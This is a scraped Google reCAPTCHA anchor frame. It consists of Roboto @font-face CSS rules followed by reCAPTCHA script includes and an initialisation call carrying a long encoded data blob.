  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9fcM4DST9aY9KNaQGA3pCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9fcM4DST9aY9KNaQGA3pCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9fcM4DST9aY9KNaQGA3pCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dk8O1w73DqsKMw47DnFLDiMKeCUPChcOfw4nDl8KKw5FLH0cUw5FtP8KRwq1Jw7c+JMKyMD7Dg8KVw47DjsOpwqHDjAVaw7o8McOvw7PDvyXDm8O3DcO6w7t5w50vw493wpJRZWrDjEYOw70zYcOrw7pgMsKLcsObPglVw4DDuDzCjU3Cj27DvXzCh0/DnEAgWjbCnlvDpHVbQMO8wq4TwoZVwqwhwoVtw599aMOaECLDnG1VF8KRw4cCYwRJwoZHPMKgw4R1w4LCusOawrtINsOLwr8OMsKDwr/DoMKOw6jCtjpUwrTCtjgYFcKZJMKKfcK6w4VkwrI/w4lBWkfCq8OwJ23Cg8KgFE1Ww6XDnCwKSDrCmMOcw5kDwqonGhpve8O5wozDiG/[base64]/[base64]/[base64]/CrUnCocOiw6LCogfDgcK2w7HCt8KFw61uGSVmcsOuwpQmwr9FBsOpAxgYf8O0LkDDpcKeF8KSw4bCuC3Cjgp4XU5VwonDlgMlXXjChMKoKhXDk8KHw4RYIWzCow/DpcOOw6Auw4rDk8O4SivDp8KDw5wifcKwwobDnsKjaw8AbljDtV8rwqJyD8K2GsOewqJ/wqZdw4nCqMOnJMKfw50zwqvCvcORwrwQwpvCq1HDn8OnMHVOwoLCkEsbBsKeWsOIw5LCnMOAwqXDgF/CisKpaX4Qw6/[base64]/ChQTDjhwPwqJrThjCrcOMw4gzUl7DmyzCpsO0NRnDq8KGAjNYNMKYLjVnwq/ChcOye0dSw7B7CgBJw740GFHCgcKrwqdRPcOBw5rDksOcVSvDk8OpwqnDjgXDqcO2w5w5w4gtI2nCscKEIsOIRhnCrsKfMjjClMOhwoFBVBtpw7klG0JsVcOhw6VRwpXCscKbw5Z1TmPCuGMdwpZZw5UMw5cUw6ERwpXCpcO4w4YpcsKMCH/DmcK5wr0xw53Dg3LDhMOTw7c9DTJNw4zChcKMw5xKViNQw63DknrCvsOxK8K9w4XCr0BJwplzwqMOwqTCscKZw6RcaFbDjQ7Dr0XCscKAVsK6wqMpw6bDg8O7IxnDq0nCjW7Cj37CucOmUMODesK9eX/DqMK+w63CqcOxV8KMw5HDjcO/XcK5QMKkY8Ouw41ebsOiJMO9w4jCv8KAwqJ0wolfwqAow79Cw67CjsKhw6jCl8KybiQuNiFfbmpawocHw4XDlsOzw7vCiG/CkMO9YBEQwoxXBkk9w4l6S1TDpBnDsyAUwrRHw7Eswr9Vw54FwoLDiwhQXcOYw4LDlwlLwoXCg0/[base64]/Cv8KdwrzCsG5tegMAwoZgwqnCkU7DpEDChzdmwofCjXHDn1rCrQjDo8OOw60rw41PJVDDrsKRwpMHw6IpOMK5w4LDjMOIwo7ClgN2wqDDhcKODsOSwpPDkcOyw4ttw7vCscKJw4w3woDCnsO/w7ZSw4XCsGwSwojCk8KOw6tzw70Fw6oANsOpZDXDplLDt8Kzw5kfw5DDsMO3XR7CocKwwpPDj1Q5ZMKsw6xfwo7CqcKeT8K5OhXCuyzDvyXCimR4PsKwSlLDh8K8woFywr8pbsKBwozCpjnDrcK/D0XCvyYFCcKje8KnCWHCjTHDqH3DmnttZ8KbwpDDtSFQPkl/dEdMcmVUw4pVRi7Do1bDq8KLw5jCtkJDSXLDoz0iAHnCv8K9w6pjaMKoWT42w6NMbFwvw57DssOpw7LCoA8owqhwQBNBwoNew6vCniBMwqdKIMKvwqHCkcOIw4YTw6hHIMOpwoPDlcKKH8O3wqDDl1/DiFPCssKbwpnCmic2OlNawrvDg3jDn8KsE3zCnQASwqXDpCzChHI0w6RWw4PDlMK6woczwq7CrgjCocOzwolmPzEdwo8rAMKfw7rCq0/DoG3DigbCksOAwqRzwqvDssOkwqjDqDp9OsOywoLDlsKgw48xBn3DhMOTwpI8WcO/w4fChcOow6TDrcKLw53DoAvCgcKpw51mwq5Pw4EUEcO9XcKIwoNuBMKAw67Cq8ODw61FFgJoWFvDqRbCsg/DkxTClgoVEMOXasOXYMKYRQoIw50sNmTChxLCnsOXb8K6w7bCt39LwrlKB8OOGMKewrhPecKrWsKdJRxGwotYUXd4SsKPwobDmhTCrCpEw7XDmMOGRsOFw5TCmxLCqcKrJ8OOFzwzL8KGVw1vwoMtw7wPwph1w4IXw7ZmT8Okwq4Sw6bDv8O1wq8/w7fDuGIAVsK8f8KRC8Kew4HDqXkzV8KSG8KpdFPDi3fDmV7Dr19ITXLClSopw7/[base64]/I8OywpI9b8OkfsOow4LCgkwxJTzCgSvDhAbDucKsw5PDjMODwrtlw64vSwbDriDCs07Ckj3DnsOBw4dVI8KxwqlCOcOSFMOHWMO3w6fCkMKGw4ZPwpRBw6HDhRdgwpcRwo7DoXBOXsOARMKbw5/[base64]/[base64]/ZsKOwqxWOAtsw7XDrcOQw7o3a0nChcOzGcOywobDn8K/wqfCjxHCosOlRSTDlQ7CjjXDkGB8d8KDwrPCnxzCh2EHeQTDuDAUw43DscOKJlk6w75qwpArw6TDkMOZw680wpkswq/Cl8KcCcOyU8KdAcKyw77CicKswqFmbcOxRj1Cw4bCr8KLSlpiN1trfno7w7TClw4YHwAkUUbDkRbDsC/Ct1E/wpHDrTkgw4jClQHCkcOjwqcDVQxgL8KcLxrDisOpwrluVybCgisdw6jDkMO+B8OZCnfDqVAZwqREwoQLccOBD8KIwrjCi8OLw4QhPSgBLUXDokLCvBXDjcO6woY/cMKnw5vDk2dpYHPDomvDrsKgw5PDgCkhw5PCkMO3BMO+C1YDwrDCj3hewpZsTcKfwpvCr2rCgsKOwrZpJcO2w57CtS/DgQrDpsKQOilnwr02O28Zd8KQwrUzGiHChcOswqwTw6bDosKEJz8DwpZhwqXDn8K8bA8eWMKMPWlKwooLw6HCp31/Q8Kzw6EXOmhfGWxNM0cOw4k/e8KbG8OqXDLDnMOQK1DDqwTCi8KyScOoDmwNbMOCw7FdYMOKVTrDgMOZNMK+w5xMwo44CmPDu8OhT8K8SU3CucKmw503w40SwpDCm8Oqw7JkYW0uesKFw4I1EMO/wrM5woVlwpRiBcKAYGTCkMO8eMKCVsOaFh7Cu8OvwqPCj8KCblVEw5DDnHkqDyPCnn/DmgY5w47Dhi/CsygvTH/CilxBwp7DncKAwoPDqC8xw63DtMOLw4fCgi0IMMKUwqRKw4ZvH8OYLyrCgsOZEsOsAHzCksKrwpZVwpcYDcKWw7DCvTI2wo/DhcKbKALCjzglw5REw7LCo8OAw6I1w5nCiE4Xw5UKw7oTdmrCscOtFMOOA8OxKcOYTcKdCFhTQCt3S1LChMOsw4/Csmd2w6RhwonDocOEcsK+w5fCrhcdwpdSelHDoynDqig7w7QkBxrCsgBJw69vw5oPDMKsOVZuw4MVXMONMUYHw7ZPw6rCkHxKw75UwqFpw4fDhBBVDw1hJMKqTsORJsKTYU0jZsO8wqDCmcONw5Z6O8KYJ8OXw7DDnMOxbsO3w5DDn2V/AcKwb0YOZsKowoxJRHPDncKkwqYNYlFLwolgcMOFwoRgZsOzwrvDkEEqe3MXw40Fwr85O01ofMOwcMKaJDrDosOewpHDsF5FDMOYUEwqwr/DvMKdCsKcecKCwr9QwqLDqh4ewqIEfE/DqVwOw4MJR1/[base64]/ChcKgCDsjwoJ9eMOEQ8OSI8OPHcKbwr3DkiN7wrZ7w4g+wq0hw6vDlcKWwonDvEnDiivDvnpDZcO/bcOCwrlgw5zDgC/Dn8OpTMO+w6cBbGlgw4Qqw6x7bcKgw5hrOxosw7jCnk9MWMODSlDCsRptwrY9ejHCnsO0UMOTw6PCnmgMw6TCpMKScRTDiFNUw6QqMMKDV8O4UAhNKMOqw57CucO4IRpBaTdiwo/CgG/DqFnDrcKxNhABMsORBsOyw4sYH8OEw6/[base64]/DnMKzdnMxwpzDtcKswp8Pw6Fuw7HDhBrDpcKqw4pswpZQw40uw4VSYcKsShbDhsKkw7HDi8OoFsOew7XDm0RRV8OEXyzDpyB2BMKBCMOFwqVBXnQIwoEdw5nDjMO8an7Cr8KsPsOtX8OewoHDk3FpVcKxw6lkGFXDtzHDph/CrsKdwq9fWWvCgsK6w6/[base64]/wqN3YW5IPQDCm8OdDcKiRcKef8Oew4Y/woHDq8OyBsKMwoICMMKKHHzDoiRBwr7CkcO6w50rw7LCl8K+wqUrKsKbecK8OMKWUsOoIwDDnyZHw5JKwobDliVjwpnDrsK/wqzDkCQNdMOaw5kBUWEYwoptw69LDcK/RcKww6bDiwEJYMKfNmDCkioOw611WlLCtcKpw5UywojCocKLJ3MNwrRydBVTwpsYIcOowrVCWMO6wqvCo2R4wrvCtsKmwqsRaVQ/E8O2Ci5lwpkzFsKww7jDoMK4w6gKw7fDpSl9w4hjwpdOMAweZcKvAB7Dj3HCh8OJw7kcwoNqw51EX1l2A8Kzeg3CrsK/csO2IkhqQDXCj3BYwqXCkk5dH8KSw7pOwpZ2w64wwqdvf0lCAsKhScOnw411wqRzw5TCscK2DcOXwqdjKQoscMKYwoVTVRQ0RDQ3wo7DrcOdCMK+EcKXCT7CpyHCu8OeL8KhG2VHw5HDmMOxW8O+wrQvEcKWOSrCmMOFw4fCl0XCiil9w4/CmcOWw5U8RA5wO8OKfg/DjSDDh3k1woDCkMOMwonDsC7DgQJneiNxTsKjwo8DJ8Kcw7pTw40OLsKrwq3ClcO3w4w7wpLDgyoVVQzCp8Ogw6pnf8KZw4nDi8KLw53CuBoIwoJ+ZnIOak8hw4dZwrxvw6x4NsO1H8O/w6nDmkddPsOWw4vDj8KlAVRNw4/Cn33DqHPDnzTClcK/eQBpK8OwacKwwpsew4XDmnDCksOewqnCt8OZw50mRUZ8LsOxYCvCtsOfDz16w7MXwp/CtsOqw4HCn8KEwobDvTgmw7fCmsKxw4sAwrzDgwVtwovDhcKww5J8wqMQA8K5JsOSw4nDphp5XwBlwpbDgMKVwrzCshfDnGbDoDfCmGvDnx7Dt3QAwrYhcxPCjcKcw6LCpMKuwoViNS/[base64]/Di3HDlws+w6LCuMK6bMKawpEww714wqrCucO+UcKqJm/CiMK8w77DugLCu0LCrMKxwpdAAsOCV3UuU8KoG8KLDMK5HWwmJMKawrUGM3rCgsKhacOEwopYwpQaZyhfw5Eaw4nDt8KyfsOWwq1Sw7TCoMK8wo/DlRsidsK1w7TDj0HDisKaw4AJwqAuwpLCl8OMwq/CozJCwrN5wqV/wpnCuSbDsCFhfHsGJMOSwpBUHMOew6PCj0HDp8O0wq9QasOoClbDvcKgKAQedkUUwp1ywrx5TVHCvsOKXFbCqcOdAFJ7wqB1NMOdw4TCgybCh3XCqiXDsMKAwozCjsO5asKaTj7Dty1hwpgRYsOVwr45w5YAVcOnBwfCqcOOYcKHw6fDosKrXkFFC8K/wq3DhnZewpbCr2/CocOtbMOMEyXDvDfDgy7Cr8OkIlzDqRU0woggLGpOYcOww7RiJcKOw6XCp3HCrVLDt8KNw5TCqCx/w7fDsgM9EcOuwqrCrBXCrjxJw6LCunMUw7DCs8KsZsOSbMKVw53Cow95awjCunlCw6VjIhrCvSAAwo7Cg8KhYToowoBfwr9VwqYaw5cGIMOLB8KRwq17wpMpQmnDhlAgOMO6wpvCsD53wqUzwqTDscODAsK5IsOFBFpVwrc6wo/CocO3f8KCeVp1OcOFAzrDvBDDlm/DscK3YcOZw41xYMOYw4jCihwewrLCmMObRsK6w5TCnS3DkVJ7wqAhw7oRwpd8wqs4w59tbsKaasKFw7fDg8OYP8KlFRTDqikZd8ODwqHCqcO/w5QoZcOlHsOewo7DjcOEVWVbw6/Dj1/CmsO3GsOEwrPCqRrCnTlXXcODFH9XIcKcwqIVw7Yew5HCu8KsdHVbw7TCi3TDlcKTbGRlwqTCkmHChsOZworCqEXCrRtgCnHDr3duMsKKw7zClD3DiMK5FgDCnEAQA3l2bsKMeGLCtMOXwphJwrwGw60PHMK8worCtMOewoLDmR/Co1UDf8KjKsOoTmfCl8OxPnsiV8OzQU1/GTzDosOQwqzDiCjDnsKjw5Qmw6YbwoYMwoAbXnbChcKCMMOeT8KnHMKMZ8O6wqUKw4sBamY6FnwHw5TDkEnDi2RewoLCkMO4cDsxOA3CosKmO1VyB8KXNh/CqcK9MTwhwoBswpvCo8OMY2HCpQjCksKUwoDDksO+CRfCjgjCs0/CtsKkEgfCiEYiZAbDq29Jw6/DjsOTcSvDoAQKw5XCgMKsw47DksOmfWBOJRA8O8KRwqR6F8OuTmhEwqEuw4zDlm/CgsO2wqhZdn5Hw51kw4JOwrLDuhbDr8Knw79hwodyw5vDh3MDMnrDmXvDpXZfZFYwW8O1woVhRMKJwqPCucKUS8OLwqXDlcKpDC1mQTHDm8O/wrIYbyvConUQLH81OsOYUSTCt8KDwqkGYBMY